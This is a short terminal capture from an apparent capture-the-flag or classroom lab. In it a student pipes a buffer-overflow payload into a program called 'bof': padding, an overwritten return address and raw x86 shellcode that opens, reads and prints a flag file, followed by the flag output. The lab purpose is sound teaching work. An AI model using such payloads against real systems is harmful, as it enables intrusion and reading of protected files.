 student@xubuntu16:~$ echo -en "AAAAAAAAAAAAAAAABBBB\x76\x84\x04\x08\xB8\x05\x00\
x00\x00\xBB\x3E\xA0\x04\x08\xB9\x00\x00\x00\x00\xBA\x00\x00\x00\x00\xCD\x80\x89\
xC3\xB8\x03\x00\x00\x00\xB9\x3E\xA0\x04\x08\xBA\x1E\x00\x00\x00\xCD\x80\xB8\x04\
x00\x00\x00\xBB\x01\x00\x00\x00\xB9\x3E\xA0\x04\x08\xBA\x1E\x00\x00\x00\xCD\x80\
xB8\x01\x00\x00\x00\xBB\x00\x00\x00\x00\xCD\x80" | bof
Bet you can't get the flag in /usr/local/share/bof/flag.txt
CORRECT HORSE BATTERY STAPLE
student@xubuntu16:~$